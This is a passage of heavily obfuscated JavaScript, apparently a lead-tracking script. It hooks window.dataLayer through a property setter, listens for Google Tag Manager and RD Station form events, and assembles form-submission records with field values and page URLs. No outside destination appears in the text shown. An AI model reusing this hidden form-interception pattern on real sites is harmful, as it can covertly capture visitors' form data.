_0x2aaf28(_0x56d24e-0x135,_0x52ca7f-0x14,_0x56e25a- -0x230,_0x15459b);}_0x4b2d07[_0x599a10(0x49c,0x620,0x591,0x330)+_0x513a7a(0x293,0x3b1,0x320,0x2c8)][_0x513a7a(0x166,0x2f5,0x2dd,0x31a)+'ch'](_0x14d309=>{function _0xae27fe(_0x4d5963,_0x3b411,_0xb68445,_0x233413){return _0x599a10(_0xb68445-0x1a4,_0x3b411,_0xb68445-0x12b,_0x233413-0xd9);}function _0x3c6385(_0x2b982c,_0x240c0e,_0x3c4c67,_0x1a5dc5){return _0x599a10(_0x3c4c67- -0x417,_0x240c0e,_0x3c4c67-0x1e,_0x1a5dc5-0x1c4);}_0x10842b[_0xae27fe(0x5da,0x760,0x643,0x4fe)](_0x14d309[_0x3c6385(-0x2ff,-0x25f,-0x1f5,-0x1bc)+_0x3c6385(0x1a5,0x11a,0xac,-0x70)],-0xd9*0xb+0xf61+-0x60d)&&_0x10842b[_0x3c6385(-0x1b5,0xce,-0x59,-0xdc)](_0x14d309['tagNa'+'me'],_0x10842b[_0xae27fe(0x4fd,0x216,0x380,0x4f3)])&&(this['track'+'er'][_0xae27fe(0x69d,0x5da,0x655,0x545)+'g'][_0xae27fe(0x42d,0x45e,0x4c6,0x4d1)](_0x10842b[_0x3c6385(0x1bd,0x277,0xce,0x21f)],_0x14d309),this[_0xae27fe(0x581,0x507,0x614,0x63e)+'chRDS'+_0x3c6385(0xed,0xc6,-0x74,-0x10)+_0xae27fe(0x4b3,0x5cf,0x4a5,0x36a)+'Liste'+'ners'](_0x14d309,!![]));});});}},_0xb5de7a[_0x3d5b06(-0xb6,0x18e,0xd3,0x7f)]);},_0xb5de7a['OzFnj']);}[_0x22c927(0x22e,0x333,0x1b3,0x455)+_0x78e8d2(0x62c,0x724,0x739,0x72b)+_0x78e8d2(0x6a4,0x64e,0x62a,0x593)+'ayerC'+'reati'+'on'](){function _0x47d80(_0x27ea0c,_0x3ebd34,_0x58b008,_0x271ede){return _0x78e8d2(_0x58b008- -0x4bb,_0x271ede,_0x58b008-0x18,_0x271ede-0x44);}const _0x5c65bd={};function _0x525237(_0x27432b,_0xcb7e87,_0x293bfd,_0x4df838){return _0x78e8d2(_0x4df838- -0x399,_0x27432b,_0x293bfd-0xcd,_0x4df838-0x7a);}_0x5c65bd[_0x525237(0x1f7,0x1af,0x50,0xee)]=_0x525237(0x26a,0x342,0x52a,0x406),_0x5c65bd[_0x525237(0x476,0x418,0x1a6,0x2cb)]=_0x525237(0x3e2,0x4ae,0x4a8,0x3d8)+_0x47d80(0x3d,-0xc3,-0x23,-0x53);const _0x46a321=_0x5c65bd;try{if(_0x46a321[_0x47d80(-0x186,0x104,-0x34,0xfd)]!==_0x46a321[_0x525237(0x16,0x15a,0xa4,0xee)])this[_0x47d80(-0x148,0xcc,0x21,-0x81)+'er']&&this[_0x525237(0x2ea,0x12a,0x26,0x143)+'er'][_0x525237(0x415,0x2d2,0x24e,0x3aa)+'g']&&this[_0x525237(0x225,0x172,0x28f,0x143)+'er'][_0x525237(0x4d4,0x40e,0x283,0x3aa)+'g'][_0x47d80(0xa6,0x191,0xf9,-0x4a)]&&this['track'+'er'][_0x47d80(0x2ae,0x38c,0x288,0x3b7)+'g'][_0x525237(0x21e,0x3b7,0xac,0x21b)](_0x525237(-0x86,0x246,0x25f,0xf2)+_0x525237(0x1bf,0x3b3,0x28a,0x23d)+_0x47d80(0xd1,-0x4d,0xcd,-0x68)+_0x525237(0x180,0x26b,0x204,0x185)+_0x47d80(0x18d,0x10c,0x269,0x3b3)+'ILITA'+'DO\x20po'+_0x525237(0x1f2,0xbd,0x55,0x17f)+_0x47d80(-0xc7,0x20e,0x98,-0x28)+_0x525237(0x26f,0xa7,0x259,0x1de)+'funci'+'onali'+'dades'+_0x47d80(0x6e,0x73,0x7b,0x20)+_0x47d80(0x11e,0x34,0x17c,0xda)+_0x525237(0x3cb,0x22c,0x367,0x341)+_0x525237(0xb7,0x26a,0x1a,0x112)+_0x525237(0x215,0x355,0x2ab,0x36e));else{let _0x44d073=Object[_0x525237(0x559,0x358,0x300,0x419)+_0x525237(0x3c7,0x412,0x12d,0x277)+_0x47d80(0x1c0,0x1bd,0x1eb,0x308)+_0x525237(0xe2,0x314,0xb7,0x24f)+_0x47d80(-0x49,-0x2d,0xae,0x239)](window,_0x46a321['PFovT']),_0x2b78ae=window[_0x47d80(0x102,0x1ac,0x2b6,0x33c)+_0x525237(0x208,0xe5,0x140,0xff)];const _0x577f1e=this;Object[_0x47d80(0x8e,0x2c6,0x232,0x1ef)+'eProp'+_0x525237(0x2b0,0x443,0x32c,0x31c)](window,'dataL'+'ayer',{'get':function(){return _0x2b78ae;},'set':function(_0x3d06fd){function _0x1c9cdc(_0x5d1320,_0x3f42ba,_0x41f94d,_0x3942c7){return _0x47d80(_0x5d1320-0x16e,_0x3f42ba-0xa9,_0x3f42ba-0x5f,_0x5d1320);}_0x2b78ae=_0x3d06fd;function _0x309af0(_0x431404,_0x23f0d9,_0x4ee85f,_0x4d2d20){return _0x47d80(_0x431404-0x1a4,_0x23f0d9-0x1f3,_0x4d2d20-0x2ed,_0x4ee85f);}_0x3d06fd&&Array[_0x1c9cdc(0x405,0x29c,0x3c1,0x210)+'ay'](_0x3d06fd)&&(_0x577f1e[_0x309af0(0x4ba,0x6fb,0x6ad,0x568)+_0x1c9cdc(0x3dc,0x2f5,0x39d,0x1ef)+_0x1c9cdc(0x2bf,0x272,0x227,0x3ed)+_0x1c9cdc(0x297,0x13f,0xd6,0x23d)+'solat'+'ion'](()=>{function _0x4ca7ef(_0x1a0642,_0x37eb3b,_0x4f8b08,_0x30c8ee){return _0x1c9cdc(_0x1a0642,_0x37eb3b-0x2ac,_0x4f8b08-0x1d5,_0x30c8ee-0x1eb);}function _0x39b921(_0x218d37,_0x92cc4d,_0x515311,_0x872cc7){return _0x309af0(_0x218d37-0xf4,_0x92cc4d-0x1a2,_0x218d37,_0x92cc4d-0x36);}_0x577f1e[_0x39b921(0x331,0x344,0x2b7,0x201)+'er']&&_0x577f1e[_0x4ca7ef(0x1f4,0x32c,0x32e,0x41c)+'er']['confi'+'g']&&_0x577f1e[_0x4ca7ef(0x3f4,0x32c,0x430,0x306)+'er'][_0x39b921(0x57d,0x5ab,0x4c4,0x69c)+'g'][_0x39b921(0x46f,0x41c,0x561,0x4b9)]&&_0x577f1e[_0x39b921(0x4da,0x344,0x33e,0x2b7)+'er'][_0x4ca7ef(0x714,0x593,0x4c1,0x5bb)+'g'][_0x4ca7ef(0x479,0x404,0x571,0x3e3)](_0x4ca7ef(0x433,0x4f4,0x4f8,0x413)+_0x39b921(0x558,0x415,0x32b,0x344)+_0x4ca7ef(0x67e,0x4fd,0x675,0x684)+_0x4ca7ef(0x661,0x571,0x58f,0x563)+_0x39b921(0x2c7,0x36c,0x1f4,0x273)+_0x39b921(0x228,0x2f5,0x268,0x215)+_0x4ca7ef(0x3d7,0x54e,0x5ad,0x695)+'toram'+_0x4ca7ef(0x6be,0x57a,0x5e4,0x5fd));}),setTimeout(()=>{function _0x2e939d(_0x335135,_0x3d6a26,_0xea7295,_0x4ddf9c){return _0x309af0(_0x335135-0x138,_0x3d6a26-0x13e,_0x3d6a26,_0xea7295-0x15f);}function _0x105476(_0x2d310f,_0xfa1b92,_0x57d683,_0x380a1e){return _0x309af0(_0x2d310f-0x18c,_0xfa1b92-0x1e7,_0x2d310f,_0x57d683- -0x359);}_0x577f1e[_0x2e939d(0x741,0x767,0x66d,0x7f1)+_0x2e939d(0x857,0x6e0,0x6c5,0x67c)+_0x105476(0x165,-0x59,0xc4,0x17f)+_0x2e939d(0x646,0x683,0x51c,0x481)+_0x2e939d(0x403,0x3ea,0x403,0x562)]();},-0x1e*-0x53+-0x8b*0x45+-0x17b*-0x13));},'configurable':!![]});}}catch(_0x1ead96){}}[_0x22c927(0x1ba,0x2bb,0x34e,0x310)+'Stati'+'onDat'+_0x78e8d2(0x576,0x54e,0x66c,0x640)+_0x78e8d2(0x6b8,0x577,0x69c,0x5fe)+'t'](_0x5c1ff7){const _0x31616b={};_0x31616b[_0x10170e(0x37c,0x412,0x369,0x369)]=function(_0x3e3e09,_0x2d9db7){return _0x3e3e09!==_0x2d9db7;};function _0x1d3562(_0x53e1be,_0x21f436,_0x23d077,_0x47bf29){return _0x22c927(_0x53e1be-0xe2,_0x53e1be-0x26e,_0x23d077-0x1e7,_0x23d077);}_0x31616b[_0x1d3562(0x578,0x53c,0x48e,0x453)]=_0x10170e(0x3f5,0x343,0x451,0x394)+'t',_0x31616b[_0x10170e(0x67c,0x70e,0x7e9,0x593)]=_0x10170e(0x5bd,0x53b,0x726,0x482)+_0x10170e(0x61c,0x69a,0x674,0x54a)+'t';function _0x10170e(_0xbbccdb,_0x264479,_0xfcd1da,_0x4d22b2){return _0x22c927(_0xbbccdb-0x156,_0xbbccdb-0x2c4,_0xfcd1da-0xf7,_0x4d22b2);}_0x31616b[_0x1d3562(0x624,0x581,0x6be,0x7c7)]='lead';const _0x55ab45=_0x31616b;try{if(!_0x5c1ff7||_0x55ab45[_0x1d3562(0x326,0x41e,0x2f3,0x38b)](typeof _0x5c1ff7,_0x55ab45[_0x1d3562(0x578,0x698,0x6df,0x62c)]))return![];const _0x515e6a=JSON[_0x1d3562(0x4cb,0x3b5,0x588,0x59c)+_0x1d3562(0x5e0,0x558,0x555,0x601)](_0x5c1ff7)[_0x1d3562(0x32c,0x187,0x234,0x238)+'erCas'+'e']();return _0x515e6a[_0x10170e(0x678,0x5db,0x61c,0x5d6)+'des']('rd')||_0x515e6a[_0x1d3562(0x622,0x629,0x59c,0x4d8)+_0x1d3562(0x4ec,0x550,0x69d,0x4e1)](_0x1d3562(0x377,0x32a,0x3e3,0x297)+'tion')||_0x5c1ff7[_0x10170e(0x3b2,0x2fb,0x439,0x260)]===_0x55ab45[_0x10170e(0x67c,0x4cf,0x757,0x589)]||_0x5c1ff7[_0x1d3562(0x35c,0x1e7,0x25b,0x307)]===_0x10170e(0x68c,0x7e2,0x561,0x4ea)+_0x10170e(0x5ea,0x454,0x491,0x713)||_0x5c1ff7['event']===_0x55ab45[_0x10170e(0x67a,0x681,0x6a4,0x6c4)]||_0x5c1ff7[_0x1d3562(0x35c,0x27c,0x1d5,0x247)]?.['inclu'+_0x10170e(0x542,0x5ec,0x6f0,0x44c)]('rd')||_0x5c1ff7[_0x10170e(0x5b5,0x6b6,0x52c,0x69c)+_0x1d3562(0x5bc,0x58a,0x42c,0x562)]==='rdsta'+_0x10170e(0x565,0x3c8,0x579,0x6cd)||_0x5c1ff7[_0x1d3562(0x348,0x328,0x3db,0x1f4)+'e']?.[_0x1d3562(0x622,0x566,0x7b0,0x52d)+_0x1d3562(0x4ec,0x3ca,0x4aa,0x62f)]('rd')||_0x5c1ff7[_0x10170e(0x5bd,0x4ef,0x473,0x5ca)+_0x10170e(0x34b,0x29b,0x337,0x2e8)]?.[_0x1d3562(0x622,0x698,0x6ad,0x503)+_0x10170e(0x542,0x430,0x3f1,0x3f7)]('rd')||_0x5c1ff7[_0x1d3562(0x35c,0x255,0x3ae,0x271)+_0x10170e(0x3da,0x43d,0x464,0x269)+_0x1d3562(0x329,0x4da,0x466,0x3ab)]&&_0x5c1ff7['event'+'_cate'+_0x1d3562(0x329,0x27f,0x370,0x43c)][_0x10170e(0x678,0x5f5,0x5a7,0x4fc)+_0x1d3562(0x4ec,0x34a,0x390,0x3ff)](_0x1d3562(0x442,0x300,0x59d,0x5c8));}catch(_0x85696f){return![];}}[_0x78e8d2(0x797,0x7c8,0x65e,0x91e)+_0x22c927(0x17,0xa1,-0xe9,0x193)+_0x22c927(0x2ca,0x250,0x300,0xc1)+'nData'+'Layer'+_0x22c927(0x108,0xcb,0x1f4,0x1b4)](_0x5a335b){const _0x4be574={};_0x4be574[_0x3401c5(0x505,0x3fa,0x659,0x52c)]=function(_0x227109,_0x2415b7){return _0x227109===_0x2415b7;};function _0x536fd1(_0x37094c,_0x1ba09a,_0x36ed99,_0x449665){return _0x78e8d2(_0x449665- -0x376,_0x36ed99,_0x36ed99-0x60,_0x449665-0x136);}_0x4be574[_0x536fd1(0x378,0xce,0x11b,0x26b)]=_0x536fd1(0x205,0x28d,0x3ed,0x368)+_0x3401c5(0x776,0x8b3,0x80f,0x89f)+'t',_0x4be574[_0x536fd1(0x243,0xbe,0x215,0x22e)]=_0x536fd1(0x29c,0x48c,0x2f3,0x2f7);function _0x3401c5(_0x36083a,_0xd62e48,_0x390810,_0xee8ae4){return _0x78e8d2(_0x36083a-0x39,_0xd62e48,_0x390810-0x8c,_0xee8ae4-0x41);}_0x4be574['dhwpU']='submi'+'t',_0x4be574[_0x536fd1(0x383,0x3c2,0x250,0x24f)]=_0x536fd1(0x21a,0x1cf,0xae,0x1f2),_0x4be574['thigV']=_0x3401c5(0x569,0x584,0x4d4,0x4ea)+_0x3401c5(0x62e,0x657,0x5ce,0x5cb)+_0x536fd1(0x1d2,0x2b3,0x3dd,0x36e)+_0x536fd1(0x33d,0x3a7,0x20d,0x218)+_0x536fd1(0x36b,0x405,0x42d,0x41c)+'ataLa'+_0x536fd1(0x27c,0x24f,0x195,0x19d)+_0x536fd1(-0xab,0x1af,0x242,0x10a)+'tion:';const _0x2a4e36=_0x4be574;try{const _0x480b8d=_0x2a4e36['YpKRb'](_0x5a335b[_0x3401c5(0x50c,0x665,0x40a,0x518)],_0x2a4e36[_0x3401c5(0x61a,0x7c4,0x62c,0x4bb)])||_0x5a335b[_0x3401c5(0x50c,0x3d7,0x58b,0x58f)]===_0x3401c5(0x7e6,0x656,0x6c6,0x939)+_0x3401c5(0x744,0x88e,0x88a,0x5b1)||_0x5a335b[_0x536fd1(0x2bc,0xd5,0xbe,0x15d)]===_0x2a4e36[_0x3401c5(0x5dd,0x443,0x67e,0x714)]||_0x5a335b[_0x536fd1(-0x54,0xec,0x120,0x15d)]?.[_0x536fd1(0x482,0x3e1,0x4c3,0x423)+_0x536fd1(0x1c1,0x328,0x3d2,0x2ed)](_0x2a4e36[_0x3401c5(0x60a,0x4d6,0x6df,0x67f)])||_0x2a4e36[_0x3401c5(0x505,0x6a9,0x47c,0x34f)](_0x5a335b['event'+_0x536fd1(0x302,0x2c6,0x337,0x44a)+'on'],_0x2a4e36[_0x3401c5(0x60a,0x711,0x688,0x60b)]);if(_0x480b8d){const _0x4a7b0c={};_0x4a7b0c[_0x3401c5(0x6be,0x786,0x728,0x835)+'tion_'+_0x3401c5(0x504,0x4b5,0x594,0x4f3)+'d']=_0x536fd1(0x246,0x1ca,0x4cf,0x321)+'ayer',_0x4a7b0c['datal'+_0x3401c5(0x664,0x555,0x52d,0x4d4)+_0x536fd1(0x75,-0x31,0x279,0x15d)]=_0x5a335b,_0x4a7b0c[_0x3401c5(0x50c,0x37c,0x454,0x4a4)+_0x3401c5(0x4ec,0x51e,0x659,0x446)]=_0x5a335b[_0x3401c5(0x50c,0x530,0x594,0x652)],_0x4a7b0c[_0x536fd1(0xd3,0x72,0x1cc,0x15d)+_0x3401c5(0x534,0x3da,0x56f,0x582)+_0x536fd1(0xc2,0x273,-0x57,0x12a)]=_0x5a335b[_0x3401c5(0x50c,0x5f1,0x368,0x478)+_0x536fd1(0x170,0x285,0x25b,0x185)+_0x3401c5(0x4d9,0x522,0x413,0x587)],_0x4a7b0c[_0x536fd1(0x238,0x258,0x94,0x15d)+_0x536fd1(0x5da,0x485,0x361,0x44a)+'on']=_0x5a335b[_0x3401c5(0x50c,0x4a0,0x3dd,0x6a1)+_0x3401c5(0x7f9,0x942,0x8a8,0x8e2)+'on'],_0x4a7b0c[_0x3401c5(0x717,0x7d7,0x750,0x82c)+_0x536fd1(0x4f,0x122,0x1fa,0xf6)]=_0x5a335b['form_'+_0x536fd1(0x9a,-0xa1,0x20f,0xf6)],_0x4a7b0c[_0x536fd1(0x419,0x432,0x4df,0x437)+_0x536fd1(0x29e,0x535,0x3ad,0x395)+_0x3401c5(0x6b4,0x67a,0x6d3,0x5bb)+_0x3401c5(0x4f3,0x504,0x3bf,0x3d2)+'r']=_0x5a335b['conve'+_0x3401c5(0x744,0x805,0x59b,0x8d5)+_0x536fd1(0x31b,0x3d6,0x432,0x305)+'tifie'+'r'],this[_0x536fd1(0x25c,0x198,0x2cc,0x23a)+_0x3401c5(0x7fb,0x8a1,0x7a1,0x93c)+_0x3401c5(0x60f,0x66f,0x775,0x6c5)+'FormS'+'ubmis'+_0x536fd1(0x4a2,0x496,0x517,0x3b2)](document[_0x3401c5(0x573,0x5e0,0x617,0x5a6)+_0x536fd1(0x11a,0x7d,0x233,0x1f6)+'ent'](_0x2a4e36[_0x3401c5(0x5fe,0x5b4,0x739,0x70c)]),_0x4a7b0c);}}catch(_0x5640a0){this['track'+'er'][_0x3401c5(0x77c,0x80a,0x5fd,0x697)+'g'][_0x3401c5(0x5ed,0x6a7,0x6c7,0x66a)](_0x2a4e36[_0x536fd1(0x319,0xb4,0xb3,0x18a)],_0x5640a0);}}[_0x22c927(0x142,0x2f7,0x15c,0x3b1)+'pGTME'+_0x22c927(0x6c,0x121,0x23c,-0x2c)+'onito'+_0x22c927(0x2f5,0x311,0x171,0x42e)](){function _0x597f70(_0x5da264,_0x4fbb4b,_0x4b9890,_0x3d071d){return _0x78e8d2(_0x4fbb4b- -0x3d7,_0x5da264,_0x4b9890-0x1ea,_0x3d071d-0x17);}const _0xbc3eed={};_0xbc3eed[_0x597f70(0xac,0x1b8,0x1df,0x1c3)]=function(_0x2b737a,_0x17304b){return _0x2b737a!==_0x17304b;},_0xbc3eed[_0x26dd5e(0x651,0x846,0x76a,0x787)]=_0x597f70(0x43c,0x3fd,0x5ac,0x28b),_0xbc3eed[_0x597f70(0x22,0xeb,0x127,-0x97)]='QpARw',_0xbc3eed['DAkbA']=_0x26dd5e(0x3ba,0x573,0x4f4,0x4ee)+'o\x20GTM'+'\x20RD\x20S'+'tatio'+_0x597f70(0x4b,0xf8,0x16b,-0x2f)+_0x597f70(0x33a,0x190,0x305,0xc4)+'o:',_0xbc3eed[_0x597f70(0x3f6,0x3f0,0x4f2,0x576)]=_0x597f70(0x41a,0x33b,0x34e,0x33f)+_0x26dd5e(0x5e8,0x476,0x605,0x5e6)+_0x597f70(0x2e3,0x2d5,0x362,0x293);function _0x26dd5e(_0x57849e,_0x3c73d2,_0x382c35,_0x3a3eb6){return _0x78e8d2(_0x3a3eb6-0x3e,_0x57849e,_0x382c35-0x39,_0x3a3eb6-0xf8);}_0xbc3eed[_0x26dd5e(0x741,0x52b,0x761,0x6c8)]=_0x26dd5e(0x55a,0x477,0x4cb,0x56e)+_0x597f70(0x3c8,0x36c,0x2c4,0x31c)+_0x597f70(-0xc7,0xdf,0x64,0x141)+_0x597f70(0x1f6,0x2f9,0x2b9,0x2f2)+'nitor'+_0x26dd5e(0x642,0x595,0x774,0x610)+'o\x20GTM'+':';const _0x275ba8=_0xbc3eed;try{document[_0x26dd5e(0x6c7,0x5c6,0x4ba,0x5d3)+_0x597f70(0x16a,0x109,0x3a,0x13)+_0x26dd5e(0x942,0x6dd,0x782,0x7a1)+'r'](_0x275ba8[_0x26dd5e(0x6c3,0x788,0x6f7,0x805)],_0x177c22=>{function _0x551d68(_0x3680b6,_0x5f2872,_0x2fa3f6,_0xc9b15b){return _0x597f70(_0x5f2872,_0xc9b15b-0x175,_0x2fa3f6-0x16,_0xc9b15b-0x6f);}function _0x1fc0b2(_0x495d57,_0x1d5e15,_0x555eff,_0x172e09){return _0x597f70(_0x1d5e15,_0x495d57- -0x171,_0x555eff-0xd8,_0x172e09-0x115);}this['_isRD'+'Stati'+_0x551d68(0x55b,0x4cc,0x695,0x558)+_0x551d68(0x3e3,0x10e,0x2a2,0x24e)](_0x177c22)&&(_0x275ba8[_0x551d68(0x248,0x385,0x29b,0x32d)](_0x275ba8['bVOuO'],_0x275ba8[_0x551d68(0xff,0x306,0x417,0x260)])?(this[_0x1fc0b2(-0x6c,0x113,-0x2f,-0xf7)+'er']['confi'+'g'][_0x551d68(0x260,0x456,0x33a,0x352)](_0x275ba8[_0x551d68(0x291,0x246,0x274,0x3ed)],_0x177c22),this[_0x551d68(0x5d3,0x4cf,0x68b,0x535)+_0x1fc0b2(-0xc2,0x5c,0xb1,-0x140)+'tatio'+_0x551d68(0x131,0x12c,0x2a0,0x2d2)+_0x1fc0b2(-0xca,-0xe4,-0x226,0x1e)](_0x177c22)):_0x5c8b3d['track'+'er']&&_0x561e6e['track'+'er'][_0x551d68(0x596,0x449,0x5a6,0x4e1)+'g']&&_0x12990b[_0x1fc0b2(-0x6c,0x28,-0xf9,-0x57)+'er'][_0x1fc0b2(0x1fb,0x16d,0x29c,0x2ea)+'g'][_0x1fc0b2(0x6c,0x17e,0x207,0xf5)]&&_0x57112f[_0x551d68(0x2fe,0x265,0x10d,0x27a)+'er']['confi'+'g']['log'](_0x1fc0b2(0x28a,0x1bd,0x151,0x194)+'ack\x20R'+_0x551d68(0x131,0x3c5,0x314,0x21e)+'tion\x20'+_0x551d68(0x404,0x490,0x596,0x48f)+'cepta'+_0x1fc0b2(0x22e,0x83,0x1e2,0x1c3)+_0x3e26e0,_0x1e16e1));});const _0x247eea=[_0x597f70(0x382,0x3f6,0x3d3,0x36b)+_0x26dd5e(0x47b,0x576,0x61b,0x510)+_0x597f70(0x387,0x3b4,0x237,0x283)+'ibili'+'ty',_0x597f70(0x430,0x2f0,0x1b6,0x152)+_0x597f70(0x1ed,0x1de,0x174,0x13a),_0x597f70(0x1ca,0x161,0x2f2,0x16b)+'croll'+'Depth'];_0x247eea[_0x597f70(0x24c,0x2a0,0x1ff,0x373)+'ch'](_0x179dae=>{function _0xaf4f2(_0x4ea8ee,_0x45052b,_0x23bc3f,_0x49e29a){return _0x597f70(_0x23bc3f,_0x49e29a-0x255,_0x23bc3f-0xe7,_0x49e29a-0x177);}function _0x810a01(_0x2bdd54,_0xa3a2e0,_0x3df739,_0x33e478){return _0x26dd5e(_0x2bdd54,_0xa3a2e0-0x129,_0x3df739-0x181,_0xa3a2e0- -0x1a3);}document[_0xaf4f2(0x2f8,0x3cd,0x5ad,0x413)+_0xaf4f2(0x4a9,0x22f,0x1f2,0x35e)+_0x810a01(0x4f8,0x5fe,0x575,0x558)+'r'](_0x179dae,_0x3c1338=>{function _0x3be017(_0x1a3364,_0x555352,_0x3b6df4,_0x2d430b){return _0xaf4f2(_0x1a3364-0x1f3,_0x555352-0x12e,_0x555352,_0x1a3364- -0x1f4);}function _0x5be2c5(_0x29dd17,_0x40bc78,_0x5229a6,_0x5598d5){return _0x810a01(_0x5598d5,_0x5229a6-0xfb,_0x5229a6-0x117,_0x5598d5-0x58);}this[_0x5be2c5(0x7b8,0x62e,0x636,0x6f4)+'Stati'+_0x3be017(0x444,0x4dd,0x490,0x4bc)+_0x5be2c5(0x436,0x2c7,0x446,0x5f3)](_0x3c1338)&&(this[_0x3be017(0x166,0x13c,0x109,0x210)+'er']['confi'+'g'][_0x5be2c5(0x60b,0x403,0x54a,0x5b2)](_0x3be017(0x13a,0x89,-0x62,0x2a9)+'o\x20GTM'+'\x20'+_0x179dae+(_0x3be017(0x44d,0x536,0x4d5,0x4cb)+_0x3be017(0x2bf,0x2cf,0x31a,0x172)+'n:'),_0x3c1338),this[_0x5be2c5(0x5ec,0x731,0x72d,0x8bb)+_0x5be2c5(0x379,0x34b,0x41c,0x3f1)+'tatio'+_0x3be017(0x1be,0x2a0,0x3e,0x69)+_0x5be2c5(0x2bf,0x53f,0x414,0x357)](_0x3c1338));});});}catch(_0x3bef60){this['track'+'er'][_0x597f70(0x50f,0x36c,0x4d5,0x2fd)+'g'][_0x597f70(0x1c8,0x1dd,0x202,0x112)](_0x275ba8[_0x26dd5e(0x7e9,0x7b2,0x6f8,0x6c8)],_0x3bef60);}}[_0x78e8d2(0x6a0,0x7da,0x824,0x762)+_0x78e8d2(0x5e0,0x430,0x609,0x46d)+_0x22c927(0x432,0x3d5,0x23e,0x56a)+_0x78e8d2(0x4b0,0x500,0x511,0x3eb)](_0x22ffa7){function _0x256a2d(_0x27b63c,_0x19436c,_0x4440f5,_0x4c2037){return _0x78e8d2(_0x4c2037- -0x183,_0x27b63c,_0x4440f5-0x1b2,_0x4c2037-0x144);}const _0x3422aa={};_0x3422aa[_0x59bd5c(0x301,0x41f,0x50a,0x3cc)]='true';function _0x59bd5c(_0x534ac8,_0xa25d0d,_0x22c12a,_0x83164d){return _0x22c927(_0x534ac8-0x34,_0xa25d0d-0x141,_0x22c12a-0x145,_0x22c12a);}_0x3422aa[_0x59bd5c(0x3f,0x1d3,0x89,0x8f)]=_0x256a2d(0x3c5,0x5ee,0x371,0x4b3),_0x3422aa['XWWGr']=function(_0x5e9985,_0x512836){return _0x5e9985===_0x512836;},_0x3422aa[_0x256a2d(0x3b3,0x252,0x32c,0x3bc)]=_0x59bd5c(0x521,0x4f8,0x4c9,0x379)+_0x256a2d(0x519,0x393,0x60b,0x463)+_0x59bd5c(0x52d,0x3e0,0x447,0x554)+_0x256a2d(0x53a,0x5f3,0x5d8,0x5e6)+_0x59bd5c(0x48f,0x51f,0x55c,0x507)+'tatio'+'n:',_0x3422aa[_0x256a2d(0x266,0x436,0x27a,0x37a)]=_0x59bd5c(0x31d,0x200,0x20c,0x168),_0x3422aa[_0x256a2d(0x468,0x543,0x528,0x556)]=_0x256a2d(0x52d,0x29c,0x4e1,0x40f);const _0x2f2bfc=_0x3422aa;try{const _0x194f05=_0x22ffa7[_0x59bd5c(0x5f9,0x4ab,0x376,0x631)+'l']||{},_0x310141=_0x22ffa7[_0x59bd5c(0x4e5,0x526,0x5fa,0x4a2)+'t']||{};return _0x194f05[_0x59bd5c(0x39c,0x2f0,0x35d,0x1d9)+'d']?.[_0x59bd5c(0x606,0x4f5,0x5ca,0x3d2)+'des']('rd')||_0x194f05[_0x256a2d(0x448,0x36a,0x668,0x4cb)+_0x59bd5c(0x2f9,0x329,0x37f,0x240)]?.[_0x256a2d(0x637,0x658,0x461,0x616)+_0x59bd5c(0x30b,0x3bf,0x370,0x4ec)]('rd')||_0x310141['id']?.[_0x59bd5c(0x647,0x4f5,0x600,0x36f)+_0x256a2d(0x3b0,0x3e7,0x3cd,0x4e0)]('rd')||_0x310141['class'+_0x59bd5c(0x26b,0x25f,0x172,0x39c)]?.[_0x59bd5c(0x3a7,0x4f5,0x4a4,0x5b8)+_0x256a2d(0x655,0x3d5,0x335,0x4e0)]('rd')||_0x194f05['eleme'+_0x59bd5c(0x467,0x468,0x579,0x337)+_0x59bd5c(0x544,0x41b,0x4fb,0x422)]?.[_0x256a2d(0x5b5,0x510,0x69a,0x616)+'des']('rd');}catch(_0x29f443){if(_0x2f2bfc[_0x59bd5c(0x218,0x259,0x1aa,0x269)]!==_0x2f2bfc[_0x256a2d(0x3b5,0x49a,0x622,0x556)])return![];else{const _0x588a05=this[_0x256a2d(0x325,0x3b0,0x5e0,0x4db)+_0x256a2d(0x2b2,0x249,0x2e5,0x3a2)+_0x59bd5c(0x11a,0x22e,0xb1,0x20f)+_0x59bd5c(0x3b2,0x4de,0x32d,0x5fc)](_0x13a34c);if(_0x18b932[_0x256a2d(0x4d7,0x68f,0x5ab,0x4f5)+'et']&&_0x32e0ce[_0x59bd5c(0x4a7,0x3d4,0x53b,0x2ea)+'et'][_0x256a2d(0x50d,0x2c2,0x292,0x3c9)+'mitte'+'d'])return;if(_0x3fa1b7[_0x59bd5c(0x470,0x3d4,0x35c,0x3f5)+'et'])_0x2afb80[_0x59bd5c(0x347,0x3d4,0x49d,0x4d4)+'et'][_0x256a2d(0x2e5,0x412,0x31e,0x3c9)+'mitte'+'d']=_0x2f2bfc[_0x256a2d(0x3c2,0x48d,0x6c4,0x540)];let _0x3966f2={'formId':_0x59bd5c(0x31a,0x24a,0x92,0x104)+'tion-'+_0x59bd5c(0x405,0x315,0x359,0x49c),'form_action':'','form_method':'post','page_url':_0x548b60['locat'+_0x256a2d(0x3d3,0x63c,0x40d,0x487)][_0x59bd5c(0x36c,0x223,0x2e7,0x2c6)],'fields':{},'submission_timestamp':_0x255846[_0x59bd5c(0x401,0x3bd,0x3e8,0x30d)](),'platform':_0x59bd5c(0x24c,0x24a,0x175,0x310)+'tion',..._0x26a40c};if(_0x214bfb['tagNa'+'me']===_0x2f2bfc[_0x256a2d(0x3ab,0x15f,0x4ab,0x2f4)])_0x3966f2[_0x59bd5c(0x3e5,0x2f0,0x2dd,0x18f)+'d']=_0x230d48['id']||_0x59bd5c(0x1c1,0x24a,0x3e7,0x326)+_0x256a2d(0x49c,0x47b,0x322,0x44c)+_0x256a2d(0x2b2,0x382,0x3d5,0x436),_0x3966f2[_0x59bd5c(0x481,0x43a,0x55c,0x48b)+_0x59bd5c(0x1e4,0x243,0x208,0x120)+'n']=_0x471e47[_0x59bd5c(0x360,0x243,0x210,0x90)+'n']||_0x3d91a8[_0x256a2d(0x6f9,0x54d,0x551,0x622)+'ion']['href'],_0x3966f2[_0x256a2d(0x4d3,0x5e0,0x40d,0x55b)+_0x59bd5c(0x3d9,0x227,0xf5,0xfd)+'d']=_0x8912aa[_0x59bd5c(0x223,0x227,0x2e2,0x18e)+'d']||'post',_0x3966f2[_0x256a2d(0x3f9,0x578,0x2ea,0x3c8)+'s']=this[_0x59bd5c(0x4e,0x1e1,0x15b,0x2c6)+_0x59bd5c(0x53f,0x475,0x4f7,0x432)+'Stati'+_0x59bd5c(0x205,0x2ad,0x14a,0x138)+_0x59bd5c(0x45d,0x532,0x393,0x68e)+'ds'](_0x1f2416);else 